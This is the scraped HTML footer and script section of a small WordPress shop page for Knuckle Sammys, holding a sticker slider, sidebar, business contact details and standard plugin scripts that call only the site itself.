style="background-image:url(https://www.knucklesammys.com/wp-content/uploads/2022/11/SAMMY-STICKER.jpg);"><div class="slide_overlay slide_overlay_small"></div><div class="slide_info slide_info_small"><h3 class="slide_title"><a href="https://www.knucklesammys.com/product/knuckle-sammys-sticker/">Knuckle Sammys Sticker</a></h3><div class="slide_cats"><a href="https://www.knucklesammys.com/?taxonomy=product_type&#038;term=simple" title="View all posts in simple">simple</a></div></div></div><div  class="slider-slide swiper-slide" data-image="https://www.knucklesammys.com/wp-content/uploads/2022/11/SAMMIE-STICKER.jpg" data-cats="&lt;a href=&quot;https://www.knucklesammys.com/?taxonomy=product_type&#038;term=simple&quot; title=&quot;View all posts in simple&quot;&gt;simple&lt;/a&gt;" data-title="Knuckle Sammie Sticker" data-date="September 16, 2019" style="background-image:url(https://www.knucklesammys.com/wp-content/uploads/2022/11/SAMMIE-STICKER.jpg);"><div class="slide_overlay slide_overlay_small"></div><div class="slide_info slide_info_small"><h3 class="slide_title"><a href="https://www.knucklesammys.com/product/sammie-sticker/">Knuckle Sammie Sticker</a></h3><div class="slide_cats"><a href="https://www.knucklesammys.com/?taxonomy=product_type&#038;term=simple" title="View all posts in simple">simple</a></div></div></div></div><!-- /.slider-wrapper --><div class="slider_pagination_wrap swiper-pagination"></div></div><!-- /.slider_container --></div><!-- /.slider_outer -->			</div>
			</aside></div></div></div></div></div>
<div class="post_meta post_meta_single"><span class="post_meta_item post_share"><div class="socials_share socials_size_tiny socials_type_drop socials_dir_horizontal"><span class="social_items"><a class="social_item social_item_popup" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.knucklesammys.com%2Flayouts%2Fshop-submenu%2F" data-link="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.knucklesammys.com%2Flayouts%2Fshop-submenu%2F" data-count="trx_addons_facebook"><span class="social_icon social_icon_trx_addons_facebook"><span class="trx_addons_icon-facebook"></span><i>Facebook</i></span></a><a class="social_item social_item_popup" href="http://www.tumblr.com/share?v=3&#038;u=https%3A%2F%2Fwww.knucklesammys.com%2Flayouts%2Fshop-submenu%2F&#038;t=Shop+Submenu&#038;s=" data-link="http://www.tumblr.com/share?v=3&#038;u=https%3A%2F%2Fwww.knucklesammys.com%2Flayouts%2Fshop-submenu%2F&#038;t=Shop%20Submenu&#038;s=" data-count="trx_addons_tumblr"><span class="social_icon social_icon_trx_addons_tumblr"><span class="trx_addons_icon-tumblr"></span><i>Tumblr</i></span></a><a class="social_item" href="mailto:hello@knucklesammys.com" target="_blank" data-count="untitled-11"><span class="social_icon social_icon_untitled-11"><span class="icon-untitled-11"></span><i>E-mail</i></span></a></span></div></span></div>	</div><!-- .entry-content -->
	

	</article>
				
					</div><!-- </.content> -->

							<div class="sidebar right widget_area scheme_dark" role="complementary">
			<div class="sidebar_inner">
				<aside id="categories-2" class="widget widget_categories"><h5 class="widget_title">Categories</h5>
			<ul>
					<li class="cat-item cat-item-26"><a href="https://www.knucklesammys.com/category/accessories/">Accessories</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://www.knucklesammys.com/category/knuckles/">knuckles</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.knucklesammys.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.knucklesammys.com/category/reviews/">Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.knucklesammys.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="search-2" class="widget widget_search"><h5 class="widget_title">Search</h5><form role="search" method="get" class="search-form" action="https://www.knucklesammys.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h5 class="widget_title">Recent Comments</h5><ul id="recentcomments"></ul></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h5 class="widget_title">Tags</h5><div class="tagcloud"><a href="https://www.knucklesammys.com/tag/advice/" class="tag-cloud-link tag-link-35 tag-link-position-1" style="font-size: 8pt;" aria-label="advice (1 item)">advice</a>
<a href="https://www.knucklesammys.com/tag/defense/" class="tag-cloud-link tag-link-32 tag-link-position-2" style="font-size: 22pt;" aria-label="defense (2 items)">defense</a>
<a href="https://www.knucklesammys.com/tag/keychain/" class="tag-cloud-link tag-link-237 tag-link-position-3" style="font-size: 8pt;" aria-label="keychain (1 item)">keychain</a>
<a href="https://www.knucklesammys.com/tag/keys/" class="tag-cloud-link tag-link-239 tag-link-position-4" style="font-size: 8pt;" aria-label="keys (1 item)">keys</a>
<a href="https://www.knucklesammys.com/tag/portable/" class="tag-cloud-link tag-link-238 tag-link-position-5" style="font-size: 8pt;" aria-label="portable (1 item)">portable</a>
<a href="https://www.knucklesammys.com/tag/reviews/" class="tag-cloud-link tag-link-31 tag-link-position-6" style="font-size: 8pt;" aria-label="reviews (1 item)">reviews</a></div>
</aside>			</div><!-- /.sidebar_inner -->
		</div><!-- /.sidebar -->
		</div><!-- </.content_wrap> -->			</div><!-- </.page_content_wrap> -->

			<footer class="footer_wrap footer_custom footer_custom_16 footer_custom_footer-informed scheme_dark">
	<div class="vc_row wpb_row vc_row-fluid vc_custom_1659384333644 vc_row-has-fill sc_layouts_row sc_layouts_row_type_normal"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 3.7rem"><span class="vc_empty_space_inner"></span></div><div id="sc_content_395648175"
		class="sc_content color_style_default sc_content_default sc_content_width_1_1 sc_float_center"><div class="sc_content_container"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item"><div id="widget_contacts_376234696" class="widget_area sc_widget_contacts vc_widget_contacts wpb_content_element"><aside id="widget_contacts_376234696_widget" class="widget widget_contacts"><div class="contacts_wrap"><div class="contacts_content">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://knucklesammys.com" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="216" height="131" src="https://www.knucklesammys.com/wp-content/uploads/2022/08/KS-SAMMY-FOOTER-LOGO.png" class="vc_single_image-img attachment-full" alt="" decoding="async" /></a>
		</figure>
	</div>
</div></div><!-- /.contacts_wrap --></aside></div></div><div class="vc_empty_space"   style="height: 4.6rem"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 0.65rem"><span class="vc_empty_space_inner"></span></div><div class="sc_layouts_item"><div id="widget_contacts_1268903831" class="widget_area sc_widget_contacts vc_widget_contacts wpb_content_element"><aside id="widget_contacts_1268903831_widget" class="widget widget_contacts"><h5 class="widget_title">Contact Us</h5><div class="contacts_wrap"><div class="contacts_info"><span class="contacts_address">7415 Whitehall St Richland Hills, Texas 76118</span><a href="tel:MattPrice9728275050" class="contacts_phone">Matt Price 972-827-5050</a></div></div><!-- /.contacts_wrap --></aside></div></div><div class="sc_layouts_item"><div id="widget_contacts_1516406166" class="widget_area sc_widget_contacts vc_widget_contacts wpb_content_element"><aside id="widget_contacts_1516406166_widget" class="widget widget_contacts"><div class="contacts_wrap"><div class="contacts_info"><a href="tel:GelixaPrice6822329940" class="contacts_phone">Gelixa Price 682-232-9940</a></div></div><!-- /.contacts_wrap --></aside></div></div><div class="sc_layouts_item"><div id="widget_contacts_1853335806" class="widget_area sc_widget_contacts vc_widget_contacts wpb_content_element"><aside id="widget_contacts_1853335806_widget" class="widget widget_contacts"><div class="contacts_wrap"><div class="contacts_info"><span class="contacts_email"><a href="mailto:&#109;at&#116;&#64;&#107;n&#117;&#99;&#107;le&#115;&#97;&#109;&#109;y&#115;.co&#109;">&#109;&#97;&#116;t&#64;k&#110;u&#99;&#107;lesam&#109;&#121;s&#46;c&#111;&#109;</a></span></div></div><!-- /.contacts_wrap --></aside></div></div><div class="sc_layouts_item"><div id="widget_contacts_1362124597" class="widget_area sc_widget_contacts vc_widget_contacts wpb_content_element"><aside id="widget_contacts_1362124597_widget" class="widget widget_contacts"><div class="contacts_wrap"><div class="contacts_info"><span class="contacts_email"><a href="mailto:g&#101;l&#105;xa&#64;&#107;n&#117;&#99;&#107;les&#97;&#109;my&#115;.co&#109;">gel&#105;&#120;a&#64;&#107;n&#117;&#99;&#107;&#108;&#101;sam&#109;&#121;s.&#99;o&#109;</a></span></div></div><!-- /.contacts_wrap --></aside></div></div><div class="vc_empty_space"   style="height: 3rem"><span class="vc_empty_space_inner"></span></div><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text"><h2 class="widgettitle">Work Hours</h2>			<div class="textwidget"><p>Mon - Fri: 9:00 am - 6:00 pm<br />
Saturday: 10:00 am - 3:00 pm<br />
Sunday: Closed</p>
</div>
		</div></div><div class="vc_empty_space  hide_on_tablet hide_on_mobile"   style="height: 4.6rem"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 0.65rem"><span class="vc_empty_space_inner"></span></div><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><h2 class="widgettitle">Quick Links</h2><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-8357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8357"><a href="https://hwww.knucklesammys.com/">HOME</a></li>
<li id="menu-item-8358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8358"><a href="https://www.knucklesammys.com/product-category/knuckles/">KNUCKLES</a></li>
<li id="menu-item-8359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8359"><a href="https://www.knucklesammys.com/product-category/essentials/">ESSENTIALS</a></li>
<li id="menu-item-8360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8360"><a href="https://www.knucklesammys.com/shop/">SHOP ALL</a></li>
<li id="menu-item-8361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8361"><a href="https://www.knucklesammys.com/about-us/">WHO IS SAMMY</a></li>
<li id="menu-item-8384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8384"><a href="https://www.knucklesammys.com/fists-of-fame/">FISTS OF FAME</a></li>
<li id="menu-item-8417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8417"><a href="https://www.knucklesammys.com/ks-events/">EVENTS</a></li>
<li id="menu-item-8364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8364"><a href="https://www.knucklesammys.com/knuckles-disclaimer/">DISCLAIMER</a></li>
<li id="menu-item-8373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8373"><a href="https://www.knucklesammys.com/privacy-policy/">PRIVACY POLICY</a></li>
<li id="menu-item-8436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8436"><a href="https://www.knucklesammys.com/refund_returns/">REFUNDS/RETURNS</a></li>
</ul></div></div></div><div class="vc_empty_space  hide_on_mobile"   style="height: 4.6rem"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 0.65rem"><span class="vc_empty_space_inner"></span></div><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text"><h2 class="widgettitle">Sign Up</h2>			<div class="textwidget"><p>Sign Up to Receive  <strong>KNUX KLUB</strong> Specials!</p>
</div>
		</div></div><div class="vc_empty_space"   style="height: 3.35rem"><span class="vc_empty_space_inner"></span></div><div class="sc_layouts_item"><div id="widget_socials_1998476621" class="widget_area sc_widget_socials vc_widget_socials wpb_content_element"><aside id="widget_socials_1998476621_widget" class="widget widget_socials"><h5 class="widget_title">Follow Us</h5><div class="socials_wrap sc_align_left"><a target="_blank" href="https://www.facebook.com/knucklesammys/" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_icon_facebook"><span class="icon-facebook"></span></span></a><a target="_blank" href="https://www.instagram.com/knuckle_sammys/" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_icon_instagramm"><span class="icon-instagramm"></span></span></a></div></aside></div></div><div class="vc_empty_space"   style="height: 4.6rem"><span class="vc_empty_space_inner"></span></div></div></div></div></div></div></div><!-- /.sc_content --></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1512402706127 vc_row-has-fill scheme_dark"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-xs-12 vc_hidden-xs sc_layouts_column sc_layouts_column_align_center sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="sc_content_1922065565"
		class="sc_content color_style_default sc_content_default sc_content_width_1_1 sc_float_center"><div class="sc_content_container"><div class="vc_empty_space"   style="height: 1.5rem"><span class="vc_empty_space_inner"></span></div><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p style="text-align: center;"><span style="color: #595958;">©  2026. Knuckle Sammys  All rights reserved.  Designed by David Lopez <a href="https://www.adsparkcreative.com">Adspark Creative</a></span></p>
</div>
		</div></div><div class="vc_empty_space"   style="height: 1.6rem"><span class="vc_empty_space_inner"></span></div></div></div><!-- /.sc_content --></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1512402706127 vc_row-has-fill scheme_dark"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md vc_col-sm-offset-0 vc_hidden-sm vc_col-xs-offset-2 vc_col-xs-8 sc_layouts_column sc_layouts_column_align_center sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 1.5rem"><span class="vc_empty_space_inner"></span></div><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p style="text-align: center;"><span style="color: #595958;">Design by David Lopez <a href="https://adplanetcreative.com/">Adplanet Creative</a> © 2026. Knucke Sammys. All rights reserved.  </span></p>
</div>
		</div></div><div class="vc_empty_space"   style="height: 1.6rem"><span class="vc_empty_space_inner"></span></div></div></div></div></div></footer><!-- /.footer_wrap -->

		</div><!-- /.page_wrap -->

	</div><!-- /.body_wrap -->

	
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up" title="Scroll to top"></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/honor-child/*","/wp-content/themes/honor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'c1dfea177d',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.knucklesammys.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<div id="trx_addons_login_popup" class="trx_addons_popup mfp-hide">
	<div class="trx_addons_tabs">
		<ul class="trx_addons_tabs_titles"><li class="trx_addons_tabs_title trx_addons_tabs_title_login">
				<a href="#trx_addons_login_content">
					<i class="trx_addons_icon-lock-open"></i>			
					Login				</a>
			</li><li class="trx_addons_tabs_title trx_addons_tabs_title_register" data-disabled="true">
				<a href="#trx_addons_register_content">
					<i class="trx_addons_icon-user-plus"></i>			
					Register				</a>
			</li></ul>		<div id="trx_addons_login_content" class="trx_addons_tabs_content trx_addons_login_content">
			<div>
				<div class="trx_addons_popup_form_wrap trx_addons_popup_form_wrap_login">
					<form class="trx_addons_popup_form trx_addons_popup_form_login sc_input_hover_iconed" action="https://www.knucklesammys.com/wp-login.php" method="post" name="trx_addons_login_form">
						<input type="hidden" id="login_redirect_to" name="redirect_to" value="">
						<div class="trx_addons_popup_form_field trx_addons_popup_form_field_login">
							<label class="sc_form_field sc_form_field_log sc_form_field_text required"><span class="sc_form_field_wrap"><input type="text" 
					name="log"
					id="log_1158078493"
					value="" aria-required="true"><span class="sc_form_field_hover"><i class="sc_form_field_icon trx_addons_icon-user-alt"></i><span class="sc_form_field_content" data-content="Login">Login</span></span></span></label>						</div>
						<div class="trx_addons_popup_form_field trx_addons_popup_form_field_password">
							<label class="sc_form_field sc_form_field_pwd sc_form_field_password required"><span class="sc_form_field_wrap"><input type="password" 
					name="pwd"
					id="pwd_891924166"
					value="" aria-required="true"><span class="sc_form_field_hover"><i class="sc_form_field_icon trx_addons_icon-lock"></i><span class="sc_form_field_content" data-content="Password">Password</span></span></span></label>						</div>
						<div class="trx_addons_popup_form_field trx_addons_popup_form_field_remember">
							<a href="https://www.knucklesammys.com/my-account/lost-password/" class="trx_addons_popup_form_field_forgot_password">Forgot password?</a>
							<input type="checkbox" value="forever" id="rememberme" name="rememberme"><label for="rememberme"> Remember me</label>
						</div>
						<div class="trx_addons_popup_form_field trx_addons_popup_form_field_submit">
							<input type="submit" class="submit_button" value="Login">
						</div>
						<div class="trx_addons_message_box sc_form_result"></div>
					</form>
				</div>
			</div>
					</div>	</div>
</div>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.knucklesammys.com/wp-admin/admin-ajax.php";
</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link property="stylesheet" rel='stylesheet' id='elegro-style-css' href='https://www.knucklesammys.com/wp-content/plugins/elegro-payment/elegro-style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wc-authnet-blocks-checkout-style-css' href='https://www.knucklesammys.com/wp-content/plugins/woo-authorize-net-gateway-aim/build/style-index.css?ver=e24aa2fa2b7649feaf7f' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wc-blocks-style-css' href='https://www.knucklesammys.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rs-plugin-settings-css' href='https://www.knucklesammys.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.7' type='text/css' media='all' />

<script type="text/javascript" src="https://www.knucklesammys.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-content/plugins/booked/assets/js/spin.min.js?ver=2.0.1" id="booked-spin-js-js"></script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-content/plugins/booked/assets/js/spin.jquery.js?ver=2.0.1" id="booked-spin-jquery-js"></script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-content/plugins/booked/assets/js/tooltipster/js/jquery.tooltipster.min.js?ver=3.3.0" id="booked-tooltipster-js"></script>
<script type="text/javascript" id="booked-functions-js-extra">
/* <![CDATA[ */
var booked_js_vars = {"ajax_url":"https://www.knucklesammys.com/wp-admin/admin-ajax.php","profilePage":"","publicAppointments":"","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username/password combination.","i18n_fill_out_required_fields":"Please fill out all required fields.","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized.","nonce":"31654583fc"};
//# sourceURL=booked-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-content/plugins/booked/assets/js/functions.js?ver=2.4.3" id="booked-functions-js"></script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.knucklesammys.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.7" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.7" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-content/plugins/trx_addons/js/swiper/swiper.jquery.min.js" id="swiperslider-js"></script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"ajax_url":"https://www.knucklesammys.com/wp-admin/admin-ajax.php","ajax_nonce":"a61f79bb5e","site_url":"https://www.knucklesammys.com","post_id":"2267","vc_edit_mode":"0","popup_engine":"magnific","animate_inner_links":"0","menu_collapse":"1","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","ajax_views":"","menu_cache":[".menu_mobile_inner \u003E nav \u003E ul"],"login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!","scroll_to_anchor":"1","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address"};
//# sourceURL=trx_addons-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-content/plugins/trx_addons/js/trx_addons.js" id="trx_addons-js"></script>
<script type="text/javascript" id="booked-fea-js-js-extra">
/* <![CDATA[ */
var booked_fea_vars = {"ajax_url":"https://www.knucklesammys.com/wp-admin/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
//# sourceURL=booked-fea-js-js-extra
/* ]]> */
</script>
